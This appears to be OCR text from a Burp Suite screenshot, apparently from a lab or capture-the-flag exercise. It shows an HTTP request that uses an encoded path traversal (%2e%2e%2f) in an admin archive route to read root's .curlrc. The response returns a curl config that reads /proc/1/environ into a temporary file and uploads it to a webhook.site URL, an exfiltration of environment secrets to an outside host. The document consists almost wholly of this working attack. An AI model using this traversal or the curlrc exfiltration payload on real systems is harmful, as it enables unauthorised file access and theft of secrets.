 Request
Pretty Raw Hex
\n
1 GET /admin/archive/%2e%2e%2froot%2f.curlrc HTTP/1.1
2 Host: localhost:8888
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
13 sec-ch-ua-mobile: ?0
14 sec-ch-ua-platform: "Windows"
15 Referer: http://localhost:8888/login
16 Accept-Encoding: gzip, deflate, br
17 Cookie: session=eyJmbGFzaCI6e30sInBhc3Nwb3J0Ijp7InVzZXIiOiJEYXQyUGhpdCJ9fQ==;
session.sig=J62bYBi6J_zBTMsL6B60Ig5IXm8
18 If-None-Match: W/"da9a-0Lx3etEg2toGh2SMq5Uzl+YrktA"
19 Connection: keep-alive
20
21
Response
Pretty Raw Hex Render
\n
Anidex
Content
url = "file:///proc/1/environ"
output = "/tmp/output.txt"
--next
url = "https://webhook.site/94737b99-7f59-425c-abea-a000fcceb224"
upload-file = "/tmp/output.txt"